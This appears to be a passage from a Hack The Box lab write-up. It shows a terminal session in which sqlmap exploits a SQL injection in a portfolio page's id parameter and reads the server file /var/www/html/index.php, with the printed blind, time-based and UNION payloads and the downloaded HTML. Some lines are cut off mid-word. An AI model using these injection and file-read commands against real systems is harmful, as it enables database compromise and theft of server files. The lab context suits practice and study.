 root@kali:~# sqlmap -u http://docker.hackthebox.eu:32765/portfolio.php?id=3 --file-read=/var/www/html/index.php
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
esponsible for any misuse or damage caused by this program
[*] starting @ 23:49:20 /2020-05-11/
[23:49:20] [INFO] resuming back-end DBMS 'mysql'
[23:49:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 9019=9019
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 8661 FROM (SELECT(SLEEP(5)))IpcJ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=3 UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4f6143544f70656e5978506f6a7342676a536a5a417968744e796d4d724e6e53434f77717249436e,0x71706b6a71),NULL-- -
---
[23:49:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:49:20] [INFO] fingerprinting the back-end DBMS operating system
[23:49:20] [INFO] the back-end DBMS operating system is Linux
[23:49:20] [INFO] fetching file: '/var/www/html/index.php'
do you want confirmation that the remote file '/var/www/html/index.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[23:49:30] [INFO] the local file '/root/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_index.php' and the remote file '/var/www/html/index.php' have the same size (9541 B)
files saved to [1]:
[*] /root/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_index.php (same file)
[23:49:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/docker.hackthebox.eu'
[*] ending @ 23:49:30 /2020-05-11/
root@kali:~# head /root/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_index.php
<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="description" content=
"> <title>Freelancer</title> <!-- Custom fonts for this theme --> <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css"> <link href="https://fonts.go
sheet" type="text/css"> <link href="https://fonts.googleapis.com/css?family=Lato:400,700,400italic,700italic" rel="stylesheet" type="text/css"> <!-- Theme CSS --> <link href="css/fr
ref="favicon.ico" type="image/x-icon"></head><body id="page-top"> <!-- Navigation --> <nav class="navbar navbar-expand-lg bg-secondary text-uppercase fixed-top" id="mainNav"> <div c